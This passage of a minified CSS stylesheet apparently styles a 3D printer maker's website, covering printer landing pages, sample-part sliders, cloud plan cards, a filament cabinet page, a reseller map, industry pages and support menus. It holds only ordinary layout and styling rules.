.sample-part-slider-item{-webkit-box-shadow:0 2px 14px 0 rgba(0,0,0,0.4);box-shadow:0 2px 14px 0 rgba(0,0,0,0.4);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.module-sample-part .uk-slider-items{gap:25px}.module-sample-part .uk-slider-items:not(.uk-grid){-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.module-sample-part-container{padding-left:20px;padding-right:20px}@media(max-width:767px){.module-sample-part{padding:50px 0}}@media(max-width:575px){.module-sample-part .carousel-sample-part-title{font-size:24px}.module-sample-part [class*="uk-child-width"]>*{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:290px}}@media(min-width:1600px){.module-sample-part .uk-child-width-1-5\@xl>*{width:calc(20% - 10px)}}#section-logos.logos-white-background{background-color:#fff;padding:15px 15px 35px}#section-logos .lines-title-container h5{color:#020202}#section-logos .lines-title-container>*:before,#section-logos .lines-title-container>*:after{border-top:1px solid #020202}#omega-comparer{background-color:#fff}#omega-comparer h2{color:#000}#blackbar{background-color:#000}#blackbar .software-tabs-button-link:hover .software-tabs-button-title,#blackbar .software-tabs-button-link:focus .software-tabs-button-title{color:#adaeae !important}#blackbar .software-tabs-button-link:hover svg path,#blackbar .software-tabs-button-link:hover svg circle,#blackbar .software-tabs-button-link:hover svg rect,#blackbar .software-tabs-button-link:focus svg path,#blackbar .software-tabs-button-link:focus svg circle,#blackbar .software-tabs-button-link:focus svg rect{stroke:#adaeae !important}.faqs-section .faqs-list li .uk-icon.uk-icon-dark{color:#333 !important}#section-logos .lines-title-container h5{color:#595959 !important}#section-logos .lines-title-container>*:before,#section-logos .lines-title-container>*:after{opacity:.5}@media(max-width:959px){#seamless-workflow.printer-section{padding:20px 0}}@media(min-width:960px){.page-template-page-printer-landing-dark .printer-section.printer-tabs-ecosystem{padding-top:60px !important}}.module-sample-part .sample-part-slider-item:hover{-webkit-transition-property:all;-o-transition-property:all;transition-property:all;-webkit-transition-delay:0ms;-o-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:400ms;-o-transition-duration:400ms;transition-duration:400ms;-webkit-transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);-o-transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.uk-tab.uk-tab-grey li a:not(.superior-tabs-large .uk-tab li.uk-active a){color:#fff;background:#848484}@media(min-width:2000px){.layout-specifications .cloud-plans-container-full{max-width:2000px;margin-left:auto;margin-right:auto}.page-template-page-printer-landing-epsilon-w .layout-specifications:nth-child(odd){background-image:-webkit-gradient(linear,right top,left top,color-stop(50%,#ddd),color-stop(50%,#000));background-image:-webkit-linear-gradient(right,#ddd 50%,#000 50%);background-image:-o-linear-gradient(right,#ddd 50%,#000 50%);background-image:linear-gradient(to left,#ddd 50%,#000 50%)}.page-template-page-printer-landing-epsilon-w .layout-specifications:nth-child(even){background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#ddd),color-stop(50%,#000));background-image:-webkit-linear-gradient(left,#ddd 50%,#000 50%);background-image:-o-linear-gradient(left,#ddd 50%,#000 50%);background-image:linear-gradient(to right,#ddd 50%,#000 50%)}.page-template-page-printer-landing-epsilon-w .layout-specifications:nth-child(even) .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-left:0 !important}}.tabs-overflow-mobile-container::-webkit-scrollbar{display:none}@media(max-width:781px){.page-printer-landing-omega .printer-splash{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(50%,transparent),color-stop(50%,#000));background-image:-webkit-linear-gradient(bottom,transparent 50%,#000 50%);background-image:-o-linear-gradient(bottom,transparent 50%,#000 50%);background-image:linear-gradient(to top,transparent 50%,#000 50%)}.page-printer-landing-omega .printer-splash-inner{padding:0;background-color:transparent}.page-printer-landing-omega .printer-splash-inner .uk-container{background-color:#000}main#main.page-template-page-printer-landing-dark{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(99%,transparent),color-stop(1%,#000));background-image:-webkit-linear-gradient(bottom,transparent 99%,#000 1%);background-image:-o-linear-gradient(bottom,transparent 99%,#000 1%);background-image:linear-gradient(to top,transparent 99%,#000 1%)}.page-header-landing-omega.page-landing-omega button.menu-toggle svg{fill:white}.page-header-landing-omega.page-landing-omega .svglogo{fill:white !important}.page-template-builder-printer-landing .printer-ctas{margin-bottom:10px}}@media(max-width:639px){.page-printer-landing-omega .printer-splash{padding-bottom:0}}@media(min-width:769px){.layout-specifications#cloud-plans-1 .cards-plans li.card-plan{padding-right:24px}.layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{padding-left:24px}}@media(max-width:767px){.page-template-page-printer-landing-epsilon-w .layout-specifications.cloud-plans .cards-plans .card-plan .card-plan-content-media{position:unset !important}.layout-specifications .card-plan-content,.layout-specifications .uk-accordion-title{padding-left:24px;padding-right:24px;max-width:90%;margin-right:auto}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans,.page-template-page-cloud-new .cloud-plans .cards-plans{padding-top:25px !important}section#idextabs,section#cloud-plans-1,section#cloud-plans-2{overflow:hidden}}@media(min-width:769px){.layout-specifications.cloud-plans .cards-plans{padding-top:50px;padding-bottom:50px}}@media(min-width:769px){.overlay-top-cloud-plans-1{margin-top:-28px !important}.layout-specifications.cloud-plans .cards-plans{-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.overlay-bottom-cloud-plans-1{z-index:2;position:relative;margin-top:-2px;margin-bottom:-2px}.no-link-more-grey a{color:#333 !important;font-style:italic;font-weight:700;background:transparent !important;cursor:unset}.no-link-more-grey a:hover{background:transparent !important}.page-template-page-printer-landing-epsilon-w .layout-specifications.cloud-plans .cards-plans .card-plan .card-plan-content-html .card-plan-content-media{-webkit-animation-duration:0s;-o-animation-duration:0s;animation-duration:0s}.layout-specifications-movil{display:none}}@media(max-width:768px){.layout-specifications-desktop{display:none}}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .layout-specifications.cloud-plans .cards-plans .card-plan .card-plan-content-media{position:unset !important}.page-template-page-printer-landing-epsilon-w .layout-specifications.cloud-plans .cards-plans{padding-top:50px !important}.page-template-page-printer-landing-epsilon-w .layout-specifications.cloud-plans .cards-plans .card-plan .uk-accordion-content .card-plan-content-html .card-plan-content{margin-top:25px}}@media(min-width:769px){.page-template-page-printer-landing-epsilon-w .layout-specifications-desktop .cloud-plans #cards-plans-2 .card-plan .uk-accordion-title{width:35%}.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:10px}}@media(min-width:1024px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:20px}}@media(min-width:1260px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:3%}}@media(min-width:1300px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%;max-width:1096px}}@media(min-width:1330px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:8%}}@media(min-width:1360px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:10%}}@media(min-width:1401px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%;max-width:1200px}}@media(min-width:1430px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:6%;max-width:1270px}}@media(min-width:1460px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%}}@media(min-width:1490px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:8%}}@media(min-width:1520px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%;max-width:1320px}}@media(min-width:1560px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%;max-width:1350px}}@media(min-width:1590px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:6%;max-width:1400px}}@media(min-width:1620px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%}}@media(min-width:1660px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:7%;max-width:1450px}}@media(min-width:1690px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1500px}}@media(min-width:1750px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1550px}}@media(min-width:1801px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1580px}}@media(min-width:1830px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1600px}}@media(min-width:1860px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1620px}}@media(min-width:1890px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{max-width:1600px;margin-right:9%}}@media(min-width:1950px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:10%}}@media(min-width:2000px){.layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:29%;max-width:1096px}.page-template-page-printer-landing-epsilon-w .layout-specifications-desktop .layout-specifications:nth-child(even) .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-left:40px !important}}.page-printer-landing-epsilon.page-printer-landing-omega .printer-splash-inner{background-size:cover !important}.slider-arrow{position:absolute;z-index:2;top:calc(50% - 25px)}@media(min-width:640px){.slider-gallery .slider-arrow{display:none !important}.slider-gallery .swiper-pagination.swiper-pagination-bullets{display:none}}.slider-gallery .carousel-slider-button-next.slider-arrow{right:20px}.slider-gallery .carousel-slider-button-prev.slider-arrow{left:20px}.slider-gallery span.swiper-pagination-bullet:not(span.swiper-pagination-bullet.swiper-pagination-bullet-active){background:#868686 !important;opacity:1}.slider-gallery span.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#1d8cc6 !important;opacity:1}.slider-gallery span.swiper-pagination-bullet{width:10px;height:10px}.module-carousel-product .product-slider-item{background-color:white !important}@media(min-width:769px){.filaments-sections .no-link-more-grey a{color:#807171 !important}}.module-carousel-product .uk-slider-items:not(.uk-grid),.module-sample-part .uk-slider-items:not(.uk-grid){padding-top:50px;margin-top:-50px;padding-bottom:50px;margin-bottom:-50px}@media(min-width:600px){.module-sample-part .uk-child-width-1-5\@xl>*{width:calc(30% - 10px) !important}}@media(min-width:1200px){.module-sample-part .uk-child-width-1-5\@xl>*{width:calc(20% - 10px) !important}}.module-sample-part .uk-slider-items{gap:30px !important}.module-sample-part .sample-part-slider-item:hover{-webkit-transform:scale(1.04) !important;-o-transform:scale(1.04) !important;transform:scale(1.04) !important}@media(min-width:2000px){.page-template-builder-printer-landing .layout-specifications#cloud-plans-1 .cards-plans li.card-plan{max-width:2000px !important;margin-left:15px !important}.page-template-builder-printer-landing .layout-specifications-desktop .layout-specifications#cloud-plans-2 .cards-plans .card-plan .card-plan-content-html .card-plan-content{margin-right:5% !important;max-width:1880px !important}}.scrolled.page-header-landing-omega .hs-secondary-cta-wrapper .uk-button{color:#fff !important}.scrolled.page-header-landing-omega .hs-secondary-cta-wrapper .uk-button{color:#fff !important}.module-sample-part .slider-sample-part-items-cards-content .uk-slider-items{gap:unset !important}.module-sample-part .slider-sample-part-items-cards-content .uk-slider-items .sample-part-slider-item{margin:0 13px}.module-sample-part .uk-slider-items:not(.uk-grid){-webkit-box-pack:unset !important;-webkit-justify-content:unset !important;-ms-flex-pack:unset !important;justify-content:unset !important}#about-timeline .timeline ul li .date .timeline-icons .big svg{overflow:clip !important;max-height:120px !important;height:120px}.page-template-page-epsilon-cabinet .printer-splash{padding-bottom:10px}@media(min-width:767px){.page-template-page-epsilon-cabinet .printer-splash{padding-bottom:60px}}.page-template-page-epsilon-cabinet .confidence-container{padding-top:0}@media(min-width:767px){.page-template-page-epsilon-cabinet .confidence-container{padding-top:60px}}@media(max-width:767px){.page-template-page-epsilon-cabinet .printer-section-slider{padding-top:0}}.section-cab-dehumid-video{min-height:61vh}@media(min-width:960px) and (min-height:801px){.section-cab-dehumid-video{min-height:66vh}}@media(min-width:960px) and (max-height:800px){.section-cab-dehumid-video{min-height:75vh}}.section-cab-dehumid-video+.cabinet-section-spool{border-top:10px solid #fff !important}.cabinet-row-darkener-phrase{bottom:30px;padding:30px 0;background:rgba(0,0,0,0.5)}@media(max-height:800px){.cabinet-row-darkener-phrase{padding:18px 0;bottom:20px}}.printer-section-connectivity.cabinet-section-performance{border-top:10px solid #fff}@media(max-height:800px){.printer-section-connectivity.cabinet-section-performance{min-height:100vh}}.printer-section-connectivity.cabinet-section-performance .darken-this{background:rgba(0,0,0,0.6)}@media(min-width:960px){.printer-section-connectivity.cabinet-section-performance .darken-this{background-color:transparent;background:-webkit-gradient(linear,left top,right top,from(black),color-stop(33%,black),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,black 0,black 33%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left,black 0,black 33%,rgba(0,0,0,0) 100%);background:linear-gradient(to right,black 0,black 33%,rgba(0,0,0,0) 100%)}}@media(max-width:959px){.printer-section-connectivity.cabinet-section-performance{background-position:85%;height:auto;min-height:65vh;padding-top:60px}.printer-section-connectivity.cabinet-section-performance .uk-flex.uk-first-column>div{position:relative;z-index:2}.printer-section-connectivity.cabinet-section-performance:before{content:'';position:absolute;height:150px;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),color-stop(66%,rgba(0,0,0,0.6)),to(black));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.6) 66%,black 100%);top:0;left:0;right:0;z-index:1}}.page-template-page-epsilon-cabinet .printer-section-connectivity.cabinet-section-performance{margin-top:0;border-top:0}.cabinet-section-zz{background:white;padding:0}.cab-zz-row{background:#000;margin:10px 0;min-height:260px}@media(min-width:768px){.cab-zz-row{min-height:550px}}.cab-zz-row>*,.cab-zz-row>*>*{min-height:260px}@media(min-width:768px){.cab-zz-row>*,.cab-zz-row>*>*{min-height:550px}}@media(max-width:959px){.cab-zz-row .position-static-mobile{position:static}}@media(max-width:767px){.cab-zz-panel{padding-top:10px}}.cab-zz-panel--pic{height:60px;width:auto}@media(min-width:768px){.cab-zz-panel--pic{height:150px;-webkit-transform:translateX(-27px);-o-transform:translateX(-27px);transform:translateX(-27px)}}.cabinet-section-white{background:#fff;padding:60px 0 90px 0}@media(max-width:767px){.cabinet-section-white{padding:0 0 90px 0}}.finish-sample-icon-ok-ph{width:65px;height:65px}.title-graph-second{margin-bottom:50px}.title-graph-second h3{font-size:1rem}@media(max-width:767px){.title-graph-second h3{margin-bottom:40px;font-size:1rem}}@media(max-width:767px){.finish-samples p{padding-left:20px;padding-right:20px}}.page-template-page-epsilon-cabinet .borderrr{display:none}.cabinet-section-benefits{border-top:10px solid #fff}@media(max-width:767px){.cabinet-section-benefits{padding-bottom:0}}@media(max-width:979px){.cabinet-section-benefits{background-image:none !important}}.cabinet-section-benefits .squared-benefits-content{padding:20px;border:2px solid #fff;background-size:75px auto;background-repeat:no-repeat;background-position:95% 95%;margin-left:-20px}.cabinet-section-benefits .squared-benefits-content h3{font-size:24px}.cabinet-section-benefits .squared-benefits-content ul{padding-left:0;list-style:none}.cabinet-section-benefits .squared-benefits-content ul li{font-weight:bold;position:relative;padding-left:20px;margin-bottom:5px}.cabinet-section-benefits .squared-benefits-content ul li:before{content:"◆";position:absolute;left:0}.cabinet-section-benefits .benefits-rest-of-content h3{font-size:24px}.cabinet-section-benefits .benefits-rest-of-content h4{margin-bottom:0}.cabinet-section-benefits .benefits-rest-of-content p{margin-top:0}.page-template-page-reseller #list-reseller,.page-template-page-packs #list-reseller,.page-template-page-packsx #list-reseller{background:#f2f2f2}.page-template-page-reseller #list-reseller .entry-header,.page-template-page-packs #list-reseller .entry-header,.page-template-page-packsx #list-reseller .entry-header{margin-left:20%;margin-right:20%;text-align:center}.page-template-page-reseller #list-reseller .entry-map,.page-template-page-packs #list-reseller .entry-map,.page-template-page-packsx #list-reseller .entry-map{background:#232323}.page-template-page-reseller #list-reseller .entry-map .facetwp-facet,.page-template-page-packs #list-reseller .entry-map .facetwp-facet,.page-template-page-packsx #list-reseller .entry-map .facetwp-facet{margin-bottom:0}@media(max-width:767px){.page-template-page-reseller #list-reseller .entry-map .select-country,.page-template-page-packs #list-reseller .entry-map .select-country,.page-template-page-packsx #list-reseller .entry-map .select-country{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.page-template-page-reseller #list-reseller .entry-map .select-country .select-country-text,.page-template-page-packs #list-reseller .entry-map .select-country .select-country-text,.page-template-page-packsx #list-reseller .entry-map .select-country .select-country-text{color:#f9fbfb;margin-right:20px}.page-template-page-reseller #list-reseller .entry-map .select-country .location-results,.page-template-page-packs #list-reseller .entry-map .select-country .location-results,.page-template-page-packsx #list-reseller .entry-map .select-country .location-results{z-index:1}.page-template-page-reseller #list-reseller .entry-map .select-country .location-results .result-main,.page-template-page-packs #list-reseller .entry-map .select-country .location-results .result-main,.page-template-page-packsx #list-reseller .entry-map .select-country .location-results .result-main{display:none}.page-template-page-reseller #list-reseller .entry-map .select-country .location-results .result-secondary,.page-template-page-packs #list-reseller .entry-map .select-country .location-results .result-secondary,.page-template-page-packsx #list-reseller .entry-map .select-country .location-results .result-secondary{display:none}.page-template-page-reseller #list-reseller .entry-map .select-country .location-results .result-description,.page-template-page-packs #list-reseller .entry-map .select-country .location-results .result-description,.page-template-page-packsx #list-reseller .entry-map .select-country .location-results .result-description{display:block !important}.page-template-page-reseller #list-reseller .facetwp-template .card-reseller .uk-card,.page-template-page-reseller #list-reseller .facetwp-templaterr .card-reseller .uk-card,.page-template-page-packs #list-reseller .facetwp-template .card-reseller .uk-card,.page-template-page-packs #list-reseller .facetwp-templaterr .card-reseller .uk-card,.page-template-page-packsx #list-reseller .facetwp-template .card-reseller .uk-card,.page-template-page-packsx #list-reseller .facetwp-templaterr .card-reseller .uk-card{-webkit-box-shadow:-5px 4px 4px 0 #b8b4b8;box-shadow:-5px 4px 4px 0 #b8b4b8;background:#fff}.page-template-page-reseller #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title,.page-template-page-reseller #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title,.page-template-page-packs #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title,.page-template-page-packs #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title,.page-template-page-packsx #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title,.page-template-page-packsx #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title{text-align:left}.page-template-page-reseller #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title:after,.page-template-page-reseller #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title:after,.page-template-page-packs #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title:after,.page-template-page-packs #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title:after,.page-template-page-packsx #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-title:after,.page-template-page-packsx #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-title:after{content:"";display:block;width:30px;height:10px;border-bottom:1px solid #000}.page-template-page-reseller #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-contact,.page-template-page-reseller #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-contact,.page-template-page-packs #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-contact,.page-template-page-packs #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-contact,.page-template-page-packsx #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-contact,.page-template-page-packsx #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-contact{font-size:12px}.page-template-page-reseller #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-logo img,.page-template-page-reseller #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-logo img,.page-template-page-packs #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-logo img,.page-template-page-packs #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-logo img,.page-template-page-packsx #list-reseller .facetwp-template .card-reseller .uk-card .card-reseller-logo img,.page-template-page-packsx #list-reseller .facetwp-templaterr .card-reseller .uk-card .card-reseller-logo img{max-height:60px;mix-blend-mode:multiply}#facetwp-map+div{position:relative;z-index:1;margin-left:auto;margin-right:auto;max-width:1300px;padding-top:15px;display:none !important;position:absolute;right:5000px}#facetwp-map+div .facetwp-map-filtering{display:none !important;position:absolute;right:5000px}.page-template-page-packs .facetwp-type-map,.page-template-page-packsx .facetwp-type-map{margin-bottom:0;border-top:1px solid #aaa;border-bottom:1px solid #aaa}.facetwp-type-dropdown{margin-bottom:0}.facetwp-type-dropdown .facetwp-dropdown{width:250px;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-webkit-appearance:none;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:95% center}.page-industries #industry-header{height:60vh}.page-industries .industry-content-tabs-bg{background:#f9fbfb}.page-industries .industry-content-tabs-bg #industry-header-content-featured{margin-top:-70px;margin-bottom:40px;z-index:2;position:relative}.page-industries .industry-content-tabs-bg .industry-header-content{font-size:40px}.page-industries .industry-content-tabs-bg .industry-header-card{background:#fff;-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25)}.page-industries .industry-content-tabs-bg .industry-header-card .industry-header-svg{margin-bottom:20px}@media(min-width:768px){.page-industries #industry-tab-2,.page-industries #industry-tab-3{border-top:1px solid #ddd}}.page-industries .industry-container .uk-padding{padding-left:0;padding-right:0}.page-industries .industry-container .industry-tabs-subtitle{font-size:24px}@media(min-width:768px){.page-industries .industry-container .industry-tabs-subtitle{font-size:32px}}@media(min-width:1025px){.page-industries .industry-container .industry-tabs-content{padding-right:120px}}.page-industries #industry-use-case .industry-use-case-card{-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);border:1px solid #b8b4b8}.page-industries #industry-use-case .industry-use-case-card .uk-padding{padding-top:20px;padding-bottom:20px}.page-industries #industry-use-case .industry-case-pre-image{min-height:200px;overflow:hidden}@media(min-width:768px){.page-industries #industry-use-case .industry-case-pre-image{min-height:340px}}.page-industries #industry-use-case .industry-case-pre-image .industry-case-image{width:100%}.software-header.uk-height-viewport{min-height:450px;min-height:80vh}@media(min-width:768px){.software-header.uk-height-viewport{min-height:450px;min-height:65vh}}@media(max-height:800px){.software-header.uk-height-viewport{min-height:550px}}.software-header>img{width:auto;max-width:inherit;max-height:inherit}#download-modal .uk-modal-header{background-color:white}#download-modal .uk-modal-header img{height:75px;margin-bottom:0}#download-modal .download-modal-title{margin-bottom:5px;display:inline-block}#download-modal .download-modal-subtitle{font-size:18px}.software-tabs .software-tabs-button svg{height:60px}.software-tabs .software-tabs-button .software-tabs-button-title{margin-top:15px;color:#b0b1b1}.software-tabs .software-tabs-button a:hover{text-decoration:none}.software-tabs .software-tabs-button a:hover .software-tabs-button-title{color:#1d8cc6}.software-tabs .software-tabs-button a:hover svg path{stroke:#1d8cc6}.software-features .section-title{font-size:19px;margin:15px 0;text-transform:uppercase}.software-features .software-feature{margin-top:0}.software-features .software-feature-container{padding:50px 0 0}.software-features .feature-icon{margin-bottom:50px}.software-features .feature-icon svg{max-width:130px;height:100px}.software-features .feature-content{font-size:14px}#software-content{background:#dfdfdf}#software-content .software-content-text{text-align:left;margin-bottom:40px}@media(min-width:1024px){#software-content .software-content-text{margin-bottom:0}}@media(min-width:1200px){#software-content .software-content-text{padding-right:65px}}#software-content .software-content-text img{max-width:200px;margin-bottom:50px}#software-content .software-content-text img .uk-button{min-width:200px}.page-template-page-support .site-main{min-height:100vh}.support-header{padding-top:40px;padding-bottom:20px;border-bottom:1px solid #ddd}#support-sidebar{padding:0 40px 40px;border-right:2px solid #e6e6e6;position:relative;margin-top:30px;z-index:1}.support-top-menu .menu-title,.support-products-menu .menu-title{font-size:24px;margin:0 7px 40px;font-weight:bold}.support-top-menu ul,.support-products-menu ul{margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;position:relative}.support-top-menu ul li,.support-products-menu ul li{list-style:none}.support-top-menu ul li a,.support-products-menu ul li a{font-size:16px;color:black;font-weight:600;-webkit-transition:all 200ms;-o-transition:all 200ms;transition:all 200ms}.support-top-menu ul li a svg,.support-products-menu ul li a svg{height:40px;margin-bottom:5px}.support-top-menu ul li a svg path,.support-top-menu ul li a svg rect,.support-products-menu ul li a svg path,.support-products-menu ul li a svg rect{fill:black}.support-top-menu ul li a:hover,.support-products-menu ul li a:hover{border-color:#0096ff;color:#0096ff;text-decoration:none}.support-top-menu ul li a:hover svg path,.support-top-menu ul li a:hover svg rect,.support-products-menu ul li a:hover svg path,.support-products-menu ul li a:hover svg rect{fill:#0096ff}.support-top-menu ul li{margin:0 7px 15px}.support-top-menu ul li a{text-align:left;border:1px solid #e6e6e6;padding:10px;display:block;font-size:14px;max-width:270px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#444}.support-top-menu ul li a svg{margin-right:15px}.support-top-menu ul li a svg path,.support-top-menu ul li a svg rect{fill:#444}.support-products-menu ul li{padding-bottom:20px}.support-products-menu ul li.current-menu-parent>a,.support-products-menu ul li.current_page_item>a{color:#0096ff}.support-products-menu ul li.current-menu-parent>a svg path,.support-products-menu ul li.current-menu-parent>a svg rect,.support-products-menu ul li.current_page_item>a svg path,.support-products-menu ul li.current_page_item>a svg rect{fill:#0096ff}.support-products-menu ul li.current-menu-parent .sub-menu,.support-products-menu ul li.current-menu-item .sub-menu{display:block}.support-products-menu ul li .sub-menu{display:none;border-top:2px solid #e6e6e6;position:absolute;top:100%;left:0;width:100%;padding-top:20px}.support-products-menu ul li .sub-menu li{text-align:left;text-transform:uppercase;padding-bottom:15px;max-width:100%}.support-products-menu ul li .sub-menu li.menu-item-has-children a:after{content:"▾";margin-left:7px}.support-products-menu ul li .sub-menu li.menu-item-has-children.current_page_item a:after,.support-products-menu ul li .sub-menu li.menu-item-has-children.active a:after{content:"▸"}.support-products-menu ul li .sub-menu li.menu-item-has-children.current_page_item .sub-menu{display:block}.support-products-menu ul li .sub-menu li .sub-menu{display:none;border:0;padding:10px 0 0;position:relative;margin:0}.support-products-menu ul li .sub-menu li .sub-menu li{padding:0 0 8px}.support-products-menu ul li .sub-menu li .sub-menu li a{color:#888;font-size:14px;text-transform:none;font-weight:300}.support-products-menu ul li .sub-menu li .sub-menu li a:hover{color:#0096ff}.support-products-menu ul li .sub-menu li .sub-menu li a:after{display:none}.open-offcanvas{position:absolute;top:0;height:100vh;right:0;background:red;width:40px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.open-offcanvas span{color:black}#support-content{padding:30px 15px 50px 50px;margin-bottom:50px}@media(min-width:768px){#support-content{padding:30px 50px 50px 50px}}#support-content .page-content h2{font-size:20px;letter-spacing:.2px;margin-bottom:17px}#support-content .page-content h6{margin:0}#support-content .page-content h6 em{color:inherit}#support-content .page-content figure,#support-content .page-content img{max-width:100%}.page-template-page-support-v2 